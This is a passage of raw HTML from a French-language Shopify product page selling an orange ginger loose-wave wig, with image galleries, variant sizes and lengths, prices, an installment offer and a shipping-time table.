              
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="23473831182419" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--23473831182419 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-23473831182419"
          data-media-id="product-template-23473831182419">
            
                
                <img id="23473831182419" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251944531_800x.jpg?v=1764314492"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251944531_{width}x.jpg?v=1764314492"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251944531_2400x.jpg?v=1764314492"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31529347907667" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--31529347907667 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31529347907667"
          data-media-id="product-template-31529347907667">
            
                
                <img id="31529347907667" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-baisi-orange-ginger-colored-loose-wave-wig-1213057235_800x.png?v=1768007590"
                  data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-baisi-orange-ginger-colored-loose-wave-wig-1213057235_{width}x.png?v=1768007590"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-baisi-orange-ginger-colored-loose-wave-wig-1213057235_2400x.png?v=1768007590"
                  data-aspectratio="1.0"
                  data-width="1600"
                  data-height="1600"
                  alt="BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="23473831116883" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-23473831116883">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851_150x.jpg?v=1764314492"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851_{width}x.jpg?v=1764314492"
                  data-sizes="auto"
                  data-image-id="23473831116883"
                  alt="BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="23473831182419" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-23473831182419">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251944531_150x.jpg?v=1764314492"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251944531_{width}x.jpg?v=1764314492"
                  data-sizes="auto"
                  data-image-id="23473831182419"
                  alt="BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="31529347907667" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31529347907667">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-baisi-orange-ginger-colored-loose-wave-wig-1213057235_150x.png?v=1768007590"
                  data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-baisi-orange-ginger-colored-loose-wave-wig-1213057235_{width}x.png?v=1768007590"
                  data-sizes="auto"
                  data-image-id="31529347907667"
                  alt="BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contactez-nous -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/fr/products/baisi-orange-ginger-colored-loose-wave-wig"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">Perruque Loose Wave de couleur gingembre orange BAISI</h1>
            <div class="title-row">
              <div product-id="6850997354579" product-handle="baisi-orange-ginger-colored-loose-wave-wig" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$117.43</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$117.43</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$199.03</span>
        </span>
      </dd>

          
    </dl>

       
          
          <span class='discounttext'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'><span class=money>$109.43</span></span> </span>   
        










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color: #ffc107;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid #ffc107;
    padding: 5px 5px;
    background-color: #000;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid #ffc107;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/fr/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40256641204307">
              <select style="display:none;" name='id'>
                
                  <option value="40256641171539" ></option>
                
                  <option value="40256641204307" selected="selected"></option>
                
                  <option value="40256641237075" ></option>
                
                  <option value="40256641269843" ></option>
                
                  <option value="40256641302611" ></option>
                
                  <option value="40256641335379" ></option>
                
                  <option value="40256641368147" ></option>
                
                  <option value="40256641400915" ></option>
                
                  <option value="40256641433683" ></option>
                
                  <option value="40256641466451" ></option>
                
                  <option value="40256641499219" ></option>
                
                  <option value="40256641531987" ></option>
                
                  <option value="40256641564755" ></option>
                
                  <option value="40256641597523" ></option>
                
                  <option value="40256641630291" ></option>
                
                  <option value="40256641663059" ></option>
                
                  <option value="40256641695827" ></option>
                
                  <option value="40256641728595" ></option>
                
                  <option value="40256641761363" ></option>
                
                  <option value="40256641794131" ></option>
                
                  <option value="40256641826899" ></option>
                
                  <option value="40256641859667" ></option>
                
                  <option value="40256641892435" ></option>
                
                  <option value="40256641925203" ></option>
                
                  <option value="40256641957971" ></option>
                
                  <option value="40256641990739" ></option>
                
                  <option value="40256642023507" ></option>
                
                  <option value="40256642056275" ></option>
                
                  <option value="40256642089043" ></option>
                
                  <option value="40256642121811" ></option>
                
                  <option value="40256642154579" ></option>
                
                  <option value="40256642187347" ></option>
                
                  <option value="40256642220115" ></option>
                
                  <option value="40256642252883" ></option>
                
                  <option value="40256642285651" ></option>
                
                  <option value="40256642318419" ></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="6850997354579" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$27.55</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/fr/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Épuisé&quot;,
   &quot;button&quot;: &quot;Ajouter au panier&quot;,
   &quot;unavailable&quot;: &quot;Non disponible&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="6850997354579"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<div class="product__variants-swatches mt4 mb6 no-js-hidden" data-section="template--15976335671379__main" data-url="/fr/products/baisi-orange-ginger-colored-loose-wave-wig">
                       
                         <div class="swatches__container js-variant-selector firstOptionNew" data-option-index="1" data-other-options='["option2","option3"]'>
  <p class="swatches__option-name h5"><strong>Taille:</strong> <span id="selected-option-1" class="swatches__option-value">4x4</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="4x4" data-value="4x4">
        
      <input type="radio" id="template--15976335671379__main-Taille-0"
          class="swatches__form--input"
          name="taille"
          value="4x4"
          form="product-form-template--15976335671379__main"
          data-position="1"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-Taille-0" tabindex="0">
          4x4
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="5x5" data-value="5x5">
        
      <input type="radio" id="template--15976335671379__main-Taille-1"
          class="swatches__form--input"
          name="taille"
          value="5x5"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Taille-1" tabindex="0">
          5x5
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="Dentellefrontale" data-value="Dentellefrontale">
        
      <input type="radio" id="template--15976335671379__main-Taille-2"
          class="swatches__form--input"
          name="taille"
          value="Dentelle frontale"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Taille-2" tabindex="0">
          Dentelle frontale
          
        </label>
      </div>
    
    
  
</div>

                       
                         <div class="swatches__container js-variant-selector " data-option-index="2" data-other-options='["option1","option3"]'>
  <p class="swatches__option-name h5"><strong>Longueur:</strong> <span id="selected-option-2" class="swatches__option-value">10</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="8" data-value="8">
        
      <input type="radio" id="template--15976335671379__main-Longueur-0"
          class="swatches__form--input"
          name="longueur"
          value="8"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-0" tabindex="0">
          8
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="10" data-value="10">
        
      <input type="radio" id="template--15976335671379__main-Longueur-1"
          class="swatches__form--input"
          name="longueur"
          value="10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-1" tabindex="0">
          10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="12" data-value="12">
        
      <input type="radio" id="template--15976335671379__main-Longueur-2"
          class="swatches__form--input"
          name="longueur"
          value="12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-2" tabindex="0">
          12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="14" data-value="14">
        
      <input type="radio" id="template--15976335671379__main-Longueur-3"
          class="swatches__form--input"
          name="longueur"
          value="14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-3" tabindex="0">
          14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="16" data-value="16">
        
      <input type="radio" id="template--15976335671379__main-Longueur-4"
          class="swatches__form--input"
          name="longueur"
          value="16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-4" tabindex="0">
          16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="18" data-value="18">
        
      <input type="radio" id="template--15976335671379__main-Longueur-5"
          class="swatches__form--input"
          name="longueur"
          value="18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-5" tabindex="0">
          18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="20" data-value="20">
        
      <input type="radio" id="template--15976335671379__main-Longueur-6"
          class="swatches__form--input"
          name="longueur"
          value="20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-6" tabindex="0">
          20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="22" data-value="22">
        
      <input type="radio" id="template--15976335671379__main-Longueur-7"
          class="swatches__form--input"
          name="longueur"
          value="22"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-7" tabindex="0">
          22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="24" data-value="24">
        
      <input type="radio" id="template--15976335671379__main-Longueur-8"
          class="swatches__form--input"
          name="longueur"
          value="24"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-8" tabindex="0">
          24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="26" data-value="26">
        
      <input type="radio" id="template--15976335671379__main-Longueur-9"
          class="swatches__form--input"
          name="longueur"
          value="26"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-9" tabindex="0">
          26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="28" data-value="28">
        
      <input type="radio" id="template--15976335671379__main-Longueur-10"
          class="swatches__form--input"
          name="longueur"
          value="28"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-10" tabindex="0">
          28
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="30" data-value="30">
        
      <input type="radio" id="template--15976335671379__main-Longueur-11"
          class="swatches__form--input"
          name="longueur"
          value="30"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-11" tabindex="0">
          30
          
        </label>
      </div>
    
    
  
</div>

                       
                     </div><noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown">
                      <label class="form__label" for="Variants-template--15976335671379__main">Sélectionnez une option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              
                              disabled
                              value="40256641171539"
                            >
                              4x4 / 8
 - Épuisé
                              - $110.21
                            </option><option
                              selected="selected"
                              
                              value="40256641204307"
                            >
                              4x4 / 10

                              - $117.43
                            </option><option
                              
                              
                              value="40256641237075"
                            >
                              4x4 / 12

                              - $122.24
                            </option><option
                              
                              
                              value="40256641269843"
                            >
                              4x4 / 14

                              - $136.67
                            </option><option
                              
                              
                              value="40256641302611"
                            >
                              4x4 / 16

                              - $163.05
                            </option><option
                              
                              
                              value="40256641335379"
                            >
                              4x4 / 18

                              - $175.36
                            </option><option
                              
                              
                              value="40256641368147"
                            >
                              4x4 / 20

                              - $204.89
                            </option><option
                              
                              
                              value="40256641400915"
                            >
                              4x4 / 22

                              - $224.57
                            </option><option
                              
                              
                              value="40256641433683"
                            >
                              4x4 / 24

                              - $245.49
                            </option><option
                              
                              
                              value="40256641466451"
                            >
                              4x4 / 26

                              - $270.10
                            </option><option
                              
                              
                              value="40256641499219"
                            >
                              4x4 / 28

                              - $339.00
                            </option><option
                              
                              
                              value="40256641531987"
                            >
                              4x4 / 30

                              - $412.83
                            </option><option
                              
                              disabled
                              value="40256641564755"
                            >
                              5x5 / 8
 - Épuisé
                              - $152.00
                            </option><option
                              
                              
                              value="40256641597523"
                            >
                              5x5 / 10

                              - $163.30
                            </option><option
                              
                              
                              value="40256641630291"
                            >
                              5x5 / 12

                              - $174.37
                            </option><option
                              
                              
                              value="40256641663059"
                            >
                              5x5 / 14

                              - $184.22
                            </option><option
                              
                              
                              value="40256641695827"
                            >
                              5x5 / 16

                              - $197.75
                            </option><option
                              
                              
                              value="40256641728595"
                            >
                              5x5 / 18

                              - $212.52
                            </option><option
                              
                              
                              value="40256641761363"
                            >
                              5x5 / 20

                              - $274.04
                            </option><option
                              
                              
                              value="40256641794131"
                            >
                              5x5 / 22

                              - $302.33
                            </option><option
                              
                              
                              value="40256641826899"
                            >
                              5x5 / 24

                              - $329.40
                            </option><option
                              
                              
                              value="40256641859667"
                            >
                              5x5 / 26

                              - $358.93
                            </option><option
                              
                              
                              value="40256641892435"
                            >
                              5x5 / 28

                              - $373.45
                            </option><option
                              
                              
                              value="40256641925203"
                            >
                              5x5 / 30

                              - $422.67
                            </option><option
                              
                              disabled
                              value="40256641957971"
                            >
                              Dentelle frontale / 8
 - Épuisé
                              - $148.92
                            </option><option
                              
                              
                              value="40256641990739"
                            >
                              Dentelle frontale / 10

                              - $151.41
                            </option><option
                              
                              
                              value="40256642023507"
                            >
                              Dentelle frontale / 12

                              - $161.39
                            </option><option
                              
                              
                              value="40256642056275"
                            >
                              Dentelle frontale / 14

                              - $176.37
                            </option><option
                              
                              
                              value="40256642089043"
                            >
                              Dentelle frontale / 16

                              - $250.01
                            </option><option
                              
                              
                              value="40256642121811"
                            >
                              Dentelle frontale / 18

                              - $268.73
                            </option><option
                              
                              
                              value="40256642154579"
                            >
                              Dentelle frontale / 20

                              - $298.68
                            </option><option
                              
                              
                              value="40256642187347"
                            >
                              Dentelle frontale / 22

                              - $327.38
                            </option><option
                              
                              
                              value="40256642220115"
                            >
                              Dentelle frontale / 24

                              - $356.09
                            </option><option
                              
                              
                              value="40256642252883"
                            >
                              Dentelle frontale / 26

                              - $406.01
                            </option><option
                              
                              
                              value="40256642285651"
                            >
                              Dentelle frontale / 28

                              - $427.22
                            </option><option
                              
                              
                              value="40256642318419"
                            >
                              Dentelle frontale / 30

                              - $488.38
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="40256641204307">
                <input type="hidden" name="product-id" value="6850997354579" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/8_8c92835e-d9aa-4321-9b30-07bb2ecd512d.png?v=1767516433" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/40.png?v=1767516434" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/150.jpg?v=1767516436" alt="">
                             
                       </div>
                      

        
                <div style="background: #ffc439;padding: 10px 15px;font-size: 16px;border: 3px solid #fd4d15;outline: 3px solid #2196F3;outline-offset: -10px;">
                  Our wig cap is medium size, if you want small or large wig cap, pls leave a note in your shopping cart when you place the order.
We can customize it for you!
                </div>
              


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Taille du bonnet</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >Voir Guide des longueurs</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Temps d'expédition</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>

<tbody>

<tr>

<th> Pays/Zones</th>

<th> Temps estimé</th>

<th> Livraison gratuite</th>


</tr>

<tr>

<td> Amérique</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Canada</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Royaume-Uni</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> européen</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Australie</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Amérique du Sud et Afrique</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>


</tbody>


</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-6850997354579" class="h5">Quantité</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-6850997354579" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/fr/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="6850997354579"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="40256641204307">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Ajouté au panier</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/fr/cart">Voir le Panier</a> ou <a class="underline" href="/fr/collections/all">Continer les achats</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
